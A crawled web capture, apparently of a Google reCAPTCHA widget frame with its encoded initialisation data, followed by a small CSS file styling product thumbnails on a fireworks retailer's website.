  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="QzYgtM12KGanfKnu9r87rA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="QzYgtM12KGanfKnu9r87rA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="QzYgtM12KGanfKnu9r87rA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22DSPCpkMPwpbCj8KHc8KCIG7CgMKGwp48w4nDoTRLwpZ4IgbChnPCgDZRwoEBwrxGw4ZHYEHCh8Kgw6MYZAxsWUQAbmNRdsOEcSgSw5Nww5/CucO9wr1YAGNWw7MHLABPwovDq8OON1TCgW1ACsKyb0poccO0w4TDmcOswqo5FMKMfnYjFsK9aMOfwog0QMKbRwbCmcKdwrTDs8OKJ8O5ahTDm8Kmw53CoSXDscKnw61hw4o1wpHDmsKfw4g9LD8EaMKfw54Yw6/ClAMqwq44Q8OBw4UYwqwUBsOUWcKuw6bDoMKWVsKcwrABw4zDu8K9MjIJL8K5JhLCj8O8wqNPw55FwqQkwq7DrsOAQcKXw5DCnsKxwq0xS3TDkcKNw6jCkcKMFBBsw7DDocKZPUHCrMOZwrzDvcOpw6HCqMOuw40fw7/[base64]/DtMOHwrwSWSjDhhwPIcOwSsO/w68TwrrCl8OLK8ORw4TDgWbDsSnColbCtHPDhMKSBFzDkwpnAHrChsOnwqzDvcKlwq/CksO3wprDkDtXeCxEwrHDrxlUWWoSGUspUsOrwpbClREAwo/Dnz1YwrBHRMKjHsOrwqXCmcOTRgnDhsKtEVIpwofDicOHUiMFw49HWcOqwp3DlMOTwqc7w7B7w5/Cl8KmIMO0K0ciLcOkwoMJwrDCucKuTMOXwrfDhWzDtsK7c8KyUcK0w5JLw4XDhTlAw5LDnsOBw4fDklHCl8OddsK6OW9UMwk/ZxNHw6Foc8KrGsO2w4DCrsO7w7PDqw7DvsKuAknCoELCtsOkwrR0Gxswwr10w5FCw43CscOsw7rDu8KZQcOYE3Ulw6IQwrZewp4Nw7/[base64]/[base64]/Di8Kfwp7CkMKNwqgNaF7CisO9MsONwozDtGxdwoTDtXpVw5wjwoA7AsK6w5Auw4Rqwq7CnjV7wqTCssOzT0jCtDkCDQ8IwqFzaMKJUyYyw69nwr/[base64]/[base64]/[base64]/[base64]/w7/Cmz7Ci3nCgsKqUMKiwpgONsKRFUpKw7xrCMOtOT1PwpfDh0YbUl8Jw5/DjkIEwoITw54yUXQ3esKKw5BIw4Vhc8Ksw4cfLsKYCcK8MB/DrcOcYlNhw6nCnMK9XwEfE2jDt8Osw7x6BSkLw4cTwqnCnMK+dsO6w5UJw6DDoWLDo8KGwrfDjMO5X8OnXsOEw4zDn8O/T8K4bsKLwpfDgTzCu0rCrU5TECjDoMOHwrzDkSvCuMO6wo1Zw6PCqkwGw4HCoDQjcsKVRnvDu2bDgD7CkBrCksKiw7kMaMKHR8K/[base64]/CcOBw4zDigcxR8KewrZlRMO4wqfDjCvDi0rDmHhbdcKtw700wp8Ew6EkKATClsOIbiQ2N8K/elgEwpgKLEzCh8KLwqE/McKQwpgXwoPCmsKuw5owwqDCsWHCjMKowqULw5PCicKUwqxzw6I4QsKaYsKqGBUIwrXCu8K9wqfDnnbDqkMfwrDDqTpmGsOLDwQXw5UAw49XO0/[base64]/[base64]/DosOrFSYHRRfDq005R8KkdTjCrMO1wr/[base64]/[base64]/d8K5w6QmeMKuw6XCq8KSXcKVEjzCuh3DkcOcwpZBfh8CUsK4w6fCk8KKwpxTw4JXw5k2wphiwpwaw69hAcKkL0E8w6/CpMOTwpfDsMKDaEIAwpPCo8KMw4tDSnnCvMO9wp1jRcK1al1wEcKBPXlew4V5FsOQJwRpVcOZwrVbKcK2ax/Cl1YAw4VTwqTDksK7w7zDkXPCv8K/J8K5wpnDkcKwJRjDrsOvw5vCnBPCtWobw4/Dhh0Hw7FjSQrCp8ODwrDDqU/Cs0vCncK1wqlEwrBQw69Hw7s6wprChDQaCMObTsOow6zCo3tMw6piwrMBBcOPwo/[base64]/DgcOzw5N7w6TDhcOpQTvDjX9IwpTCiSsXNGwhIsKmecKecDNJw63DpFhnw7PCjgJzCsK/bwPDrcOkwqgkw5pewrl1wrDCnsOYwp/CuEbCkks+w7lQYMKYfkjDtsK+bcOOFFXDiT0Gwq7Cl3rCn8Kgw4bDpHIcASLCusO3w4hpecOUwoJnwq/DmgTDsCw3w4Udw4cCwq/[base64]/CrnhnVEYTwpbDk8K1w4xaw5DCkcOqGcO9HcKYCsKROFJwwqXDnSfCvDLDvQjChFvCoMKxDsOzXG0fPUtqGMOLw4tnw6JBU8K7woPDnndnKTEMw5vCtxMWXB/CnTInwofCrBkIL8KAbcKVwrnDpVEPwqc8w4nCgMKIwpLCuH09woFVw6VfwonDkSJww6wnLCYOwpYyEcOrw7nDjXssw70aCMO1wpDDgsOHwo/Co0BSFWEFND/ChsKxXznDtltOZsOkKcOuwpYrw5LDtsOcHGNMTMKHccOsb8Ozw680w6zDp8O8IsKsB8OGw7tUBjRkw5MMwrlKW2Q4WkLDscKobk/[base64]/CugVPMzLCgcO1worDlsO0wqh7c8OsRULCslrDtEBOwqFgYsOrXAdzw7hCwrPCqMO7wqJUSBIlw50IeVjDscK6QD0XWVdFbBV7DR53wrt4wqbCmhV3w6Qfw51ewo9cw6ANw60Ywrw4w7/[base64]/CtMKJw6Q3JGjCmMKPw73DtyLDscKnRMKIw73CicKrw6/DncKqw7PDsAgwDXwRCcOcRC7DmA7CkX4JWUUsU8ODw77Dk8K4ZcOsw60yCMK7QsKtwqYdwq0MYMORw4UlwqjCmXEhcXwqwr/CnFTDn8KROlDCisOwwrsQwrXChVzDiCQlwpE5IsKpw6cRwq0cc1/[base64]/[base64]/DrBbCqSnDkwXCtMKKFVXDiHkjYsOdwoA5NMOeSMOXw4Qdw4DDoU3DkVwXw4fChMO8w6kKWsK6FysaAcO2NnTChhDDuMKDdi8IU8K5Zhxdw75dQDLDkRUgbWjClcOXwrwcd0nCi2/CrFLDiik/w6l7w7/DuMObwpzDpMOrw7jCohXCgcO/EFfCtMOcIsKlwqN/[base64]/LMKawpjDlT7CpmLDnMOcwoDDv15hw6LCoMOjw4IhDsKgYMK8wobCog7Ds1PChTBSVMKKb1LDhR9xHcK5w6wcw7UFRsK6eisxw5TCmiNaYAMEw73Do8KxHhzCvsO6wq3DjMOxw60YClhhwqHCj8K8w5FuDMKDw7nCt8K7KcK/w7nCpMK5wrHCkkwDPsO4wrpRw6VcGsKBwofChcKmKirClMOja37CmMKLCRvDgcKQwoTCr1DDmBnCrcOFwqFnw7vCgcOWK2nDnRLClXzDnsORwojDjFPDjkkSw6wUD8O7ecOew5fDojfDiBXDpDTDsjdrQnUNwrlcwq/DiwE6YsOJMcOBw7ZMYhYDwrAeKH/DhC7DvcO6w6TDiMK2wqAhwqdPw756WMO8wq4Nwo7DvMKYw5wfwqrCnsKXRMO/WsONXcOyLCQNwoo1w4N3M8Ozwo0DZiXDgcOmYsK+fTLCosOuwo7ClSvCu8K1wqEVw447woMuwoLCszcIfsKkdRkmAMK8w7QuHwcnwprCiwzCqQJPw77DqVLDs07CoXFww5QAwojDk09uLm/DsGzDhcK3w7ZBw65lAcKyw6fDmX3DpsOlwoBGw7TDisOrw7fDgAHDsMKww6cVSsO3Tj7CjsONwoNbZH9vw6QuSsOJwqzCjVDDi8KLw7bCvhbCsMO6Ul/[base64]/ClcKfGzrDrcKkDljCn1bDh1nClErDlyrDpycCw6fCqsOLSsOiw6MhwoA+woDCssKPSnBtN3AFwrPCmsOdw6ZZw5HCkVrCsicvOmjCjMK3dD7Dl8OOI2jDtsOGclnDjhzDjMOkMyfCmTvDosKfwpdQa8KLAE1cwqBFwpLCrMK/w4BGHx46w5HDncKaZ8OpwrnDksKmw7Vxw68dNyEaES/[base64]/ecK8w70QSMKgWnzCkWLCgMKQwrTCtcK7wpROJMKRccKkwq/[base64]/XCPDv8OXc8KEIsKzGyVCXcODHMKbZGgiMQnDosOPw4Q8ccO4QRM4P2xpw4DCgsOsEEvDvTPDkwXDmyTCscKrwpppK8OfwrLDiATCu8OkEDnDlw9HSjR9FcK/ZsKbBzzDgywFw5ddAHfDlsKfwobDkMOHPVpZwoTCrnwRVHbChsOnwqjCh8Kawp3Dn8Khw4PDj8OgwpxQbl/CsMKZKX0PCMOnw5Uhw63DhMKIw4rDpU7Dk8KbwrHCvMKkwpgDZ8KaJnDDksO1RcKsW8Oow4TDnhFtwqVMwoFueMKnDQvDh8ORwr/[base64]/CpmoFKBM7BsOzKD3ClMKBfjHDsMKCw6zDuMKPw6vCrMOdQsOdw7nDp8OHaMK0Q8KVwooODgvCmG1TbMKLw6DDisKTYMOEVcOyw6AwE2PCmhjDhgNzLhR6dyd3D2wKwqkqwqcwwqDCrMKXNsKGw5rDnX5tAV0GXMKLWT/DoMKFw4bDkcKUVSDCpcOYLkTDisKmRFLDhTxMwqrDsGh6wprDnSsFDhXDhsOcRC8bZQFSwpPDsEBXVyQswpQSLcOdwpJWCcKDwpRBwp0qRcKYworDv2gzwqHDhlDCnsOWXm/[base64]/wovCky7DjcK5JsOQTcK6agrCrVMyb8KUZMO7JBfCvMOYw4dIL1TDi251bMKiw6nDhsK5H8ODOsOmEMKNw6vCvhDDmxPDvcKMdcKpwpNwwrzDlBRAXX3DuRnCnE9VEHNEwofCgH7CgMO5CRvCkcKmbcK1dMO/M2HCpMKMwoLDm8KQEQTCtmrDnn80w7jDvsKUw6LCg8Ksw7xXQAXCtsKKwrd3LMOxw6HDij7DlsOmwpjDiXhbYcOtwqVtIsKdwojCvlp2SFDDp1Alw7nDm8Kfw5UBXmzCog5/[base64]/wpLCv1UOLSc7wo5sw67DuljDpVlXwpXDozUtJAHDo09ewrTDqirDsMODekxBNcOAw6nCicKdw7IWM8KAw7PCrDXCpBXDmV87wqZbaFgvw6xAwoY+w7cIPMKLch7DrcOdaw/DkV7CiwfDu8KxZyY1w5rCt8OOTB/DgMKDWsKIwpEWasOSw44bRFlfVxQYwrXCscK2X8KNw4PCjsKgUcKewrFBacOaU3/DuELCrVjCksKXw4/CgAIiw5ZlC8K/bMK9BsOEQ8KaBgPCnMORwrJgcRvDrTs/w6rCsDNtw4QfaGV+w6Msw51mw7rCtcKqWcKHcBgyw7IKNsKlwrHCmMO6SEvCtWYYwqI+w4TCosOKHnXDl8K8cULDi8KZwr/CrsK+w73CssKaVMOqA3HDqsK+NsKXwrU+QD/[base64]/[base64]/Dt8KfYsOHMMO5woFiNSHCjsKfKMO0PcOZw7bDn8KgwpDDk0fCuUxGOsOLcD7DvsKywohRw5PDtcKewr7CoC8Pw5sFw77Cq0bCmQBtHTVgOcOQw6DDtcO+BcKDRsO1SMOKaCkFAxlqAMKTwpxrWHvDmsKuwrvCoHwkw6vDsmZIK8Kpfi3DlsKGw7/[base64]/[base64]/YS3DrsOzwqLDl8OMw4zDhMKfcwTCqwE7w4QuUsOiMMO4S1jCmTYuIEMnwrPCkFItVht6ccKvG8KZwos6wp4wRcKsPGzDlnzDqMK7YWHDhhxNL8KfwpTCj3rDv8Kvw4hIdiTDlcODwqrDsUAow5bDqHzDqMO9w57CmBnDh1jDssOew5B/[base64]/CoMKgw6HCncKla1bDrMK1wrYbGMOpw5HDlV4VwpsKEzM6wp58w4jDhcKxSAsjw65Aw5fDmMKWOcOdw5Nww6MSAMORwoowwoPDkDFNOgZHwrYVw7nDgMKbwoPCvTR2woEzw6rDuEzDhsOpwrceHMODPWXDlVVSWknDjMOuIcKhw79pc2jCqzxJc8OBw5TDv8OYw4/[base64]/CmsOCwprCq8ORw7sQw4UhYMObcgfCucKbwqbCv2rCnsOXw4XDvXoEesK9wq/CjlbCmCPCgsK6MhTDgkHCjcKKZXfCvGAWfcKowovDoyh1cSvCj8Kgw7xSclQpw4DDszzDjGV9EHNQw6PCkQQVYGhiISrCsAN4w47DoQ/Chm3DjsOjwp3DgE1hwqpgYcKsw73DscKGw5DDklkYwqoCw7fDvsOBQ24Bw5fDq8OSwqzDgyDCrMOwCS9UwphVTgkkw6fDgyASw7howowEXsOnYFogwoVpJcOAw6wsLcKqwobDpMOZwo43w6PCgcOTXcKQw7/[base64]/woLCslgxw7Yew73CvQ/ChsKxwqp9PMOawoLDosOFVz7CkRNjwrnCpSt/[base64]/[base64]/Co8KzYMKbW2/Dg0vDrHrCjsOPYGoww5jChsObdX3DgFUwwpzCq8Kow5DDsFAaw7xqEzPDv8OnwpsDw79zwoAewojCqB3Dm8O/[base64]/[base64]/[base64]/[base64]/CsRPDolvDnwJuA8Otw7Zyw4HDuF3CjcKLwpnDj8KzJmTCr8KawqEAwofCl8Kvwp8Pe8KJdMOywrzCmcOSw49/w7E5G8OowqjCnMOsX8OHw59qTcK1w5FxGiHDp2vCtMOBTMOsNcKMwqrDp0NaesKiDMOrwp1CwoMIw7d5w7VaAsO/YXLCmldMw4I6OCZPJGbDl8KFwro+NsOYw4LDncKPw4xhAxNjGMOaw7Buw5lTAwQkRx3CgcK8NinCtsOaw5xYEBjCkMOowo/CmEnCjCXDo8KcVFrDswMUaHHDr8O6wp7CvcKvfMO7S2d0wqcIw47CjsO0w4/DhS05VVhhHT1Xw4dHwqAaw74vWMKgwqZmwpwowrLClcONFMOFCDlNHjXDgMOywpQTEsK3w782RMKNw6BLWMOnIMOnXcOPHMKEwpTDiQzDnsKzYzp7PsODwp8hw77CsBNEUcKKw6cfE0XDnAZjBzIsawjDiMKEw4LCgFnCvMK7w5xCw6Aewpl1K8Orwot/w5s7w5rCjWdUO8O2wrgWw5t/wq7DqGtvB3jCs8KvCj03wo/[base64]/wo0iwr3Cs8OBwoXDtmDDvcO+ejYQLcK/[base64]/CusOKwrHCmRLCosKUwpzDknPDlnTCqsKIw57DmsKuDcOmFcOBw55YI8K0wq1Sw7PDq8KSZsOVw4LDrmJrwoTDjU0RwoNfwr/CiFIDwpHDtcOZw5J4K8KeXcOUdBbCoSx7W3orMMO7U8O5w64ZDxbDlDTCsWzDs8OrwpbDvCgiwojDllnCuxPCt8KQHcOHW8KpwpDDmcOeS8OEw6rDisK+IcK6w6xVw7wfBcKVKMKhc8OowogEXVnCm8Obw5/DhGZYJ27Cg8KoecOzwqFRPMKjw77DgMKdwoPDscKiwojCqBrCi8KCXcKwD8KIcsOXwqYYOsOJwrkEw45Cw5xLTC/DvsODRsO4KzfDhMKAw5rCi1IVwowsLn0sw6jDg3TCn8K6w5Q6wqMkD13Cj8Kre8OtEDV3CsOew6DDiWfChFLCt8KEKcK3w7xqwpbCoD8FwqcCwqzDuMKlbz9mw6RMTMKiVcOrKBdBw5fDt8O+Qw1ywrjCg3Amw5BsCcK8w4Qawo1Lw4I3DsK/w6QVw6ZGZQpkN8OUwpJ4w4XCmH8vNTXDmyEFwq/DrcO0w4AOwq/[base64]/DiFjDlsO4w5tcGAABHH7DhlJMYD3DiQLDuyhKdsKQwoPCpGzCk3EdMMKAw7xhE8OHPh3CqMOAwoNKMMOvAizCrMOdwonDkcOSwoDCvy/Cnhc2RAltw5rDjsOlCMKzNlJ7D8OMw7FYw7LCisORwqLDhMKJwp/Dr8KHNwTCh1wPw6pvw5LDg8ObRUDCoH5pwrI2wpnDicOaw7PDnltiwqrDkjB4wpEtAUrDjcOww6vCl8O2UzFBaDdvwpbCosO1C0fDvAZbw4XCpWtZwpLDt8OjRU/ChB7CiW7CuTnDlcKIRsKJwpwiGMKkZ8Ofwo8QSMKEwpF/WcKKw41lZi7DmcKxXMOVw5RXwpBrDsKhwpXDh8O7wpzDhsOUdRoiXnkew7EefArCsEkkwpvChUsRK2PDgcK3QgR4FCzDqsKew7EDwqDDtEjDmlbDjBnCu8O6Vko9KHsIKngqMcK/[base64]/DrVNubSzDo8OYw6TDuMO6wqsAZcOeY8OOwoluLGtvJMO4w4F/w5hATloqK2kkbcO/wo5EeTxRT3bCnsOOGsOOwrPCjF3DkMK3aCrCkyPDk2ljLMKyw6o3w67Du8KrwrN5w7hXwrAxFjk0LWUsLVbCsMOld8KxX2kWUsO/wosTasOfwqBgQ8KgATxIwqlUKcOtwo/DoMOfGQ11wrZcw7bCnzPCgcKtw6ROFTzDvMKTw47CqjFMGMKdwojDuhbDkMKmw7kjw4gXGHHCp8O/w7TDjWPDnMKxb8OVNC99wrLDrh0gfgwywqZ2w7fCj8O+wqnDrcO+wrPDhGbCucO6w6U8w6kKw4RgMsKHw7DCi27CkCPCtwdpLcK/NcKqHzIdwpsZUMOowrA2wr9mUMKdwoc+wrpbHsOOw4x1JsOYCMO0w4Q2wpAiF8O0wpxqcTprc2UYw49mewfDpVZ+wp7DoULDosKbfwvCgMKrwo/DgsOawqwUwoUrBTwlS3V0IcK7w6IFXhIiwoJvRsKMwp7DusOlZhLCvMKOw5ZmciLDtiZuw497w4toC8K1wqLDuhsST8Oqw7MTwpvCjh/CkcOYSsKjAcOHWXLDpBzCucKJwq/[base64]/DsxvCicOnwp1iwrBPwpPClH7CkD4odnY2JsOgw5/Cm8OAw6dtWF8sw7tFJgDDqSkaU1FJw4xew6shCcK0EMKxMErCg8KTQ8OwL8K0S3fDgW1PMiUOwr1Uwqs1M3krOUBBwr/CtMOVBcOFw4nDlMOef8KWwrXDkxgBZMKawpYhwodUZl/[base64]/w5DCusKhw5/DgsK/VMKOYUp/[base64]/Du8O3LMOYMcOjwqcBIcKFwq5EwpZwwoJYw6V/LcKgwp3Cv3vCrMOadnFGeMOGwpjDhnBgw4ZNFsK+IsOaTz7CuVRLf1XCt2k8w6Y3JsKpUsKRw47Dj1/Co2fDpMKVf8OSwr7CmznDtXDCiHXDuj8fGsOBwqrCkh1Ywp1Rw7rDmntGJCs/QQxcwqfDtWHCmMO8EAHDpMOZbBUhwo8Nw7wtw5xmwpfCsUpMw5fCnRTCoMOgOUPCtSEdwpXChTc8IWPCrCJwccOKb0HCmFQDw6/DmcKwwrAcbX7CsVMGPsKgHcOIwoTDhFfCkF7DjsOEf8Kcw4jCu8OJw5BXICzDrMKPRcK5w65/KsO+w5smw6jCjsKOIMK0w5wJw6g9csOYblbCpsO+wpJGw7PCqsKyw5XDlsO0CjvDocKHJ0rCuF7CsW3Cu8Ktw61zZ8OhTzlOKhM6I2Qbw6bCkj8rw63DsnrDicO8w58jw5PCqVICPiHDhEw/G2/[base64]/wqhbwo3CllZmTsKnfMK4d8KCw7/DvVRqFsK2wovCgcKgw5bCs8Kcw4zDt1N1wrEGICrCucKVw4hHK8K9fTI2w7QJW8KgwonCvkIXwoPCjXvDg8OGw5kaFj/DpMK/wqAcajvDjcOWJsO1VsOjw78Kw7B5C0jDg8ODCsKwJcOmHkvDgWo4w7rCm8OaE0DCiCDCrg9aw5PCtB8FYMOCAsOKwqTCvhwvwp/Dr2PDtGrChU/DqhDClTbDncKfwrUqX8KzXkbDrjrCmcOMQsO1cE/DoVjCiiTDvwjCpsOGOD1Hwp13w4jDocKJw4TDqn3Cp8OVw7fCr8OtZQ/CmSPDosOhAsK+cMKIesKuZ8KBw4rDm8OHwoMaexrDrAPDuMKeRMKiwqbDo8OJPQcLZ8OOw54CbTMMwq5lJCjDm8O8M8KXw5onKsK/w7MOw6HDk8KXw4LDmsOQwrDDqsKZc1vCuw0KwoTDrDPCllXCg8KQB8OjwppeAMKvw5NbUsOZwo5Zfn4Cw7xWwq7Di8KMw4bDtcOVbDkDcMODwofCk2XCucOYacO9wp7CscO9w6/Cg27Dv8OswrZqPsOVBV4KOcOnJljDinMTf8OdGcKawp5kB8O6wqvClwElfXwNw4w7wrTDpcO4wozCi8KWQB9UZsORw7ADwq/[base64]/[base64]/wq4KCsOqMkPCnsKiwr/DnEPDsURJw5tLDnN4Qks7wqMwwpnCtX92AsK9wpBYe8Kgw5fCpMOewpbDkSJ3wogqw40Ow5FKaCPDhQ0yBsKtw4PDoCbChhBrEBTDvsKiIsKdw6fDvSvCvURXw4Idw7zCqwTCqzPCu8OkTcONwpgVfWHCj8O3P8K/[base64]/cngCwpEVMm19fsKZwq/DvyrCuMKoI8O2wpp/wrHDkRpkw6/DiMKNw4N7KcOKcMKbwrxow4jCkcKQGsKEAjEHw5IPwp3CncO3EMOHwoLCi8KCwq7CnBQoNsKfw5oySSctwo/[base64]/[base64]/CqgApbA1Yw59/[base64]/wrPDu8K3w6duwovCmRZ4w6xvw4DCn8KmPMKVVmMGwobCnTwnelNsWgh6w6tjbcONwovDlmTChwjCuxw9J8OoeMK8w53DlMOqUDLDt8KEeWTDgsONKcOaDjpsCMOTwo3Dn8K8wrTCu07DosOWC8KPw7/DvMKofcKgE8Kzwq9yMmMUw6DClV7CqcOvW0vDn3bDqmYbw6jDgR9tPsKowrzCo2HCozpDw69PwqnCrhTCk0HClmLDt8K4MMOfw7dUWMOkMXjDgMO8w7TCrysqYcKTwrfDm3jDjWhmFsOEdSvDiMOKawTDsm/[base64]/[base64]/w7zDjnccL8KTYcK0WMObw60JYivCnxZ7ETlOwp3CiMKsw5RLUcKdBitEBC4jfsO/SlQhZ8O5W8OyMGEyHMKzw4TCrcKpwp3CkcOQMjXDg8KrwofCuQkcw7YGwqPDigLClSTDisO3w43DvFkEA01fwowKARLDvG/[base64]/CiMOgA8ObUz/CixPDuMOJwrnDpMOww5TCsMKhNcOSw7s0aDZnC17DiMO3asOXwqIuwqVYw5/[base64]/[base64]/ASNwwq3DjHTCiMK2w7HCkcKpGcKNwrLCsDYpw4bCsWk2wqHCv0w/wpcnwovDoUUWw69kw4XChsOyaB3Dn0PCgBzCuwAbwqDDsUnDoinDhkfCo8Kow5jCrUQdQMOGwpLCmShIwqzDgDbCqjrDlsKTZ8KHP3bCjMOOw6PDmF7DshEPwrBcwqTDj8K7DMKdcsOybsOnwpxFw7A6wrkkw7UAw47DkgjDjMKBwpLCssO/w4DDtMOYw6hhAADDt39Rw5AOPMOWwq1rdsO6e2IHwpI9wqdZwpzDqWrDhDHDpF/Dl2Maey5tKcKSVx7CmMOpwoJYN8OYDsO0wofCiyDCt8Owb8Odw6VLwrBtFSY6w692w7YAO8OSOcOYdHc4w53DnsKLw5PCj8OjMcKrw4vCi8OUVsKUM0XDuCfDkDzCj03DgMOawojDicOXw4nCvGZqJjVvUMKlw7PCjCVTwpAKRxfDpn/Dl8ODwrTCqkPDowfChMKUw7LCgcKYw5HDmw0cfcOeE8KeOT7Dky3DjmLDisO+ZxHCrydjwrJQwprChMKSEHV4wpo/wq/Ctk/[base64]/Di3nDj1Ydw4VhEcO9HlrDpcK0w4BlV8K8XGzCghc+w5/[base64]/[base64]/CjlLCunbDp8K/[base64]/DkcOAwotue8Ouw7TCr3ZvFMOkw4ssC8K8w6JdGsOfw4TCvU3Dh8KXV8OpcgLCqRQKwq/CpFnDvTkkw4VFFVIzamdbw5RVPRdQw4LCngtoBcKBH8K7IClqHxnDhsKlwqBxwr/DvkUQwrnCihV2GMKdEsK/a0jCvW3DoMKuRcKGwrnDq8KCAsKmQcKZHjMZw4B1wpPCmDwTX8OEwoxpwqrCkcK8OyvDk8Okwp1lN1TDiydbworDoU7DtsOQIcO3M8OjIsOFQB3DuEBlPcKrdsOPwprCn1d7GMKSwqROOljCosO9wqrDmMOwGmFiwp/Ctn/CowZ5w6o3w5tLwpXCtxM4w65dwrVBw5jCpcKQwrdhKw9oHGosI1TCo2XClsOww7Vlw4ZlEsOfwppfF2NAwoBAwo/DvcKSwrg1LiPCuMOtLcO7Q8O/w7vDgsO1RnbCtAd2IsOAeMKawr/CmlZzCSZ9QMOed8KCFMK2w5towrLCtcORIT/DgcK/woRPwpoow4jChFw8w7YeaStjw5/DmGF3OUEnw4/[base64]/CphLCvsOzw7s5GCcAw4pjLsK5QsKGw6nCqU/CvBLCozrDkcOtw5zDusKXesKzGMOxw7kww40YClsTZcObCsOewpQdYFNhMHUqZcKxLi10SlDDr8KNwpw7wpcHCUnDpcOqYMOFLMKFw73Dp8K7Cyl0w4TCqxJcw4haUMKfD8Kvw5zCvkfDocK1b8K4wr8ZSz/DpsOuw55Nw7dFw67DjcOdYcKNThIMW8Onw5bDp8ONwpINKcO1wr7Ct8O0XFpPNsKSw59GwpYbRcOdwoscw5U8c8OKw6M7wpN5MMONwqYXw7fCrinDr37ClcK2w6A7worDizrDuktzQcKYw5pCwqXCsMKZw7bChl/DjcKzwqVZXRHCkcOlwqLCmk/DtcORwrbClCHDnsOqcsOwQzEtO3/CjEXCi8KjKMKZJsK1PRJrSHs+w4ANwqbCjsKwIsK0PsKEw4EifT5OwqUYARPDixt7aF/CtB3Cs8Kjwr3DhcOhw551CGvDlsKCw4HCvGAvwoUHEMOEw5/DswXCrg9vJcO6w5InIx4IJ8Opf8KhWW3ChS/[base64]/DssKpw73CglLCpivDnMKcw4TDuFQ0bMKyZMOdZHp5bsOWwrgUwo0TRlfDvsObSzxSOcK7wrvCrEZgw6pwDUU4SmDCjX/CgsKHw7vDssKuMFLDkMKmw67DmMKtdg97N2/CmcOgQ2DChDw/[base64]/ClDTDscKuQcOswpHCqMKASycpJjzDiC4ZEjJVCMK7w6YdwrgXYHdaFsOhwoQfY8OAw4xSesO5woN7w6vCgjDCpVpjF8K+wq7CpsKww5LDicONw73CqMK0w5DCgMOew6JRw45LIMO/b8KIw6hhw6TCvi1NLQs5csOhKRZmfMKrHRzDsx5NYFIwwqnDm8Ogw5jCmsOhaMOPI8KFaHYcw4tkwqnCtlM/PcOeUF7CmXfCjMK1P1/CpcKPKMOwfBh3H8OhOcOKAXjDgxxSwrIvw5M4esO7w4XCvcKgwpjDo8Otw4EAwpNGwoTCgCTCvcOjwoDCgDPCgsOuwpsmW8KxMB/Dn8KMPsOqSMOXwprCsS3Dt8KnesKzWE50w5/CqsKAwosGXcKWw4XCmE3DncKIecOaw796wqPDt8KAwqrCv3JBwpUXwovCpMOaIMO1w7rCj8KtE8OHKlwiw6Bbw4gEwo/DljzDssOlbSIFw5jDhMKrUWQzw6HCj8OZw50qwoTDm8Ohw4HDmHF3eUzCmCMewrTCncO/HzXDqMKKSsKoPsOBwrTDhTJEwrbCnRJ2ElrCnsOPeXlIaC9Gw411w5NrBsKmc8KjMQ9fAAbDlMOTYwo1wqBUw7J5EsOOW2QzwpDCsBNOw7/[base64]/KmbDpcOow67CiwXCtMOQw4fCqcO3Z8OCLVbCosKAw7vCgAEAZGHCoTTDiCfDpcOiVEJ7fcOHOsKTFHM9Rhspw6lZRTDCnWZfAGFfB8OgWinCucKawoTDjAwoE8OfZyvCuV7DtMK0P05xwrF2EV3CuGV3w5/[base64]/w6wfEcKMJkYww4zCusKZHQZSLsO5e8KFw5PCrXzCgl10aWVtw4bDhlLDu2vCni1vCUZVw6PDoF/[base64]/[base64]/w5FyfH9/NsONw4vCmVofRMOvwp/CpFB8HUrCnRISQ8O1JcK1TRPDpsOKb8KGw4ZM\x22],null,[\x22conf\x22,null,\x226Lc91eIcAAAAAANVs9bp8Ab3oSQIzzO0Ic20N00Y\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,913],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://www.superiorfireworks.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22yy2d0ewhGSvI+d7BsUZhlEdN2O/DyBrq8xkN2zegjHs\\u003d\x22,1,0,null,1,1769027082711,0,0,[96],null,[30,118],\x22RC-DSpnh8On24-0ZA\x22,null,null,null,null,null,\x220dAFcWeA74QdVteZXPrdVfgH6n7IvKPrPNGgd-UfH_mDk9fyD6zqFrW8kfxLDWyuQV3XWVUDtaPWvYrfxtYAFfJQ1rN_A6bR5JBg\x22,1769109882802]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.superiorfireworks.com/mm5/themes/retail/css/layout/page-prod.css?T=f727d6ac
body_size: 1770
content:
.row.prod-image-group{
	margin-bottom: 3rem;
	margin-right: 0;
	margin-left: 0;
}
.slick-vertical .slick-prev{
	top:-2.25rem;
}
#js-processing-purchase{
	top:0;
}
/*=============
	Product Thumbnails
*/
#js-prod-product--thumbnails{
	overflow: visible;
}
#js-prod-product--thumbnails .slick-prev,
#js-prod-product--thumbnails .slick-next{
	background: none;
}
#js-prod-product--thumbnails .thumb-item{
	position: relative;
	padding:5px 0px;
	cursor: pointer;
}
